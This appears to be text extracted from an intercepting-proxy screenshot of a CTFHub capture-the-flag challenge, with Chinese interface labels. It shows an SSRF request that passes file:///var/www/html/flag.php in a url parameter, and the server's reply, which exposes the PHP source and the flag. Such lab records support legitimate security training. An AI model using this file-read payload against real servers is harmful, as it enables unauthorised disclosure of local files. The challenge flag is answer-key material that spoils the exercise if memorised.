 请求
美化 Raw Hex \n
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-39bb13bab32bdd60.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 26 Mar 2024 11:40:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 59
11
12 <?php
13
14 // Flag is ctfhub{069bb139313965f9a62f2b5a}
15
16 ?>
17
18 ???
Inspector
请求属性 2
请求查询参数 1
请求头 7
响应头 9